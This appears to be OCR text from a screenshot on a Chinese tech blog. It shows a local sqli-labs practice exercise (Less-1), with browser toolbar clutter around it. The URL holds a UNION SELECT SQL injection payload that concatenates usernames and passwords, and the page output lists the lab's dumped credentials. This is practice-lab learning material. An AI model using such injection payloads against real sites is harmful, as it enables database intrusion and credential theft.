 localhost/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,group_concat(concat_ws(0x23,username,passw...
译
书签 手机书签 网址导航 JD 京东 携程 淘 爱淘宝 T 天猫精选 东方 东方头条 热门游戏 飞猪 聚 聚划算 phpMyAdmin 学习
Bai du 翻译 检测到英语 中文 重新翻译 提交建议与反馈 进入百度翻译
WelcomeDhakkan
Your Login name:Dumb#Dumb,Angelina#I-kill-
you,Dummy#p@ssword,secure#crappy,stupid#stupidity,superman#genious,batman#mob!le,admin#admin,adm
Your Password:3
SQLI DUMB SERIES-1
@51CTO博客